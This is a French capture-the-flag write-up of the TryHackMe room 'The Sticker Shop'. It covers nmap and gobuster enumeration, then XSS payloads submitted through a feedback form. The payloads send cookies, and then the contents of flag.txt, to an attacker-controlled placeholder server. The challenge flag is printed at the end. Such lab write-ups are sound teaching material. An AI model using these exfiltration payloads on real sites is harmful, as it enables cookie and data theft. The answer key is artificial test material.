THM: The Sticker Shop
- Platforme: TryHackMe
- Lien: The Sticker Shop
- Niveau: Facile
Ce défi est assez simple. Après avoir confirmé la présence d’une vulnérabilité XSS, nous utilisons un payload modifié pour recevoir la valeur du fichier.
Balayage
./nmap_scan.sh <IP_PROVIDED> The_Sticker_Shop
Le script que j’utilise pour scanner les cibles est disponible ici .
Résultats
Running detailed scan on open ports: 22,8080
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 16:38 CST
Nmap scan report for 10.10.139.96
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b2:54:8c:e2:d7:67:ab:8f:90:b3:6f:52:c2:73:37:69 (RSA)
| 256 14:29:ec:36:95:e5:64:49:39:3f:b4:ec:ca:5f:ee:78 (ECDSA)
|_ 256 19:eb:1f:c9:67:92:01:61:0c:14:fe:71:4b:0d:50:40 (ED25519)
8080/tcp open http-proxy Werkzeug/3.0.1 Python/3.8.10
|_http-server-header: Werkzeug/3.0.1 Python/3.8.10
|_http-title: Cat Sticker Shop
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.1 Python/3.8.10
| Date: Wed, 04 Dec 2024 22:38:16 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 1655
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <title>Cat Sticker Shop</title>
| <style>
| body {
| font-family: Arial, sans-serif;
| margin: 0;
| padding: 0;
| header {
| background-color: #333;
| color: #fff;
| text-align: center;
| padding: 10px;
| header ul {
| list-style: none;
| padding: 0;
| header li {
| display: inline;
| margin-right: 20px;
| header a {
| text-decoration: none;
| color: #fff;
| font-weight: bold;
| .content {
| padding: 20px;
|_ .product {
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=12/4%Time=6750D9D8%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,726,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.1\
SF:x20Python/3\.8\.10\r\nDate:\x20Wed,\x2004\x20Dec\x202024\x2022:38:16\x2
SF:0GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:
SF:\x201655\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<he
SF:ad>\n\x20\x20\x20\x20<title>Cat\x20Sticker\x20Shop</title>\n\x20\x20\x2
SF:0\x20<style>\n\x20\x20\x20\x20\x20\x20\x20\x20body\x20{\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20header\x20{\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#333;\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#fff;\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20header\x20ul
SF:\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20list-style:\x20n
SF:one;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20heade
SF:r\x20li\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\
SF:x20inline;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-righ
SF:t:\x2020px;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20header\x20a\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20text-decoration:\x20none;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20font-weight:\x20bold;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\.content\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20padding:\x2020px;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\.product\x20{\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20bo");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.37 seconds
Notre scan nmap trouve deux ports ouverts 22 (SSH) et 8080 (http).
Enumération
À http://stickershop.thm:8080/, nous découvrons un site de vente d’autocollants pour chats.

En cliquant sur Feeback, nous accédons à http://stickershop.thm:8080/submit_feedback, une section réservée aux commentaires des clients.

Le code source de la page ne contient rien d’intéressant. Tenter de lire directement le drapeau à http://10.10.139.96:8080/flag.txt renvoie une erreur 401 Unauthorized.

Avec gobuster, nous trouvons un répertoire /view_feedback auquel nous ne pouvons pas accéder.


Exploitation XSS
L’indice nous indique que nous devons utiliser une exploitation côté client afin de lire le drapeau, nous allons donc essayer le Cross-Site Scripting (XSS).
Commençons par un test, nous démarrons un serveur web sur notre machine locale et envoyons le payload à http://stickershop.thm:8080/submit_feedback.
<script>document.location='http://WEBSERVER_IP/?cookie='+document.cookie;</script>

Après avoir soumis le payload, nous obtenons des réponses sur notre serveur web, confirmant la vulnérabilité XSS.

Nous savons que le drapeau se trouve à http://10.10.139.96:8080/flag.txt, nous pouvons donc utiliser un script modifié afin de le recevoir sur notre serveur web.
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
let img = new Image();
img.src = 'http://WEBSER_IP:PORT/?data=' + encodeURIComponent(data);
document.body.appendChild(img);
});
</script>


Nous obtenons la valeur de flag.txt avec les accolades encodés. La valeur décodée est
THM{83789a69074f636f64a38879cfcabe8b62305ee6}
Si vous voulez en savoir plus sur le Cross-Site Scripting, vous avez à votre disposition quelques salles sur TryHackMe:
Si vous avez besoin d’une liste de payloads pour le XSS, vous pouvez consulter le Cross-site scripting (XSS) cheat sheet de PortSwigger et ce repo Github .